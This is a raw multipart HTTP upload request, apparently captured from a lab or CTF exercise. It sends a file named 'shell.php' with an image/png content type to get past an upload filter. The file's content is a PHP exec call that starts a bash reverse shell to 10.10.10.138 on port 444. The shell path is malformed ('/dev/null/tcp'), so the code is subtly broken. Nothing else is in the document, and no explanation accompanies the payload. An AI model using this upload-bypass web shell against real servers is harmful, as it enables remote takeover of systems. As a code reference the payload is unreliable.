 -----------------------------10026030752991327556​2417760498
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------100260307529913275562417760498
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/png
<?php exec("/bin/bash -c 'bash -i >& /dev/null/tcp/10.10.10.138/444 0>&1'"); ?>
-----------------------------100260307529913275562417760498
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------100260307529913275562417760498--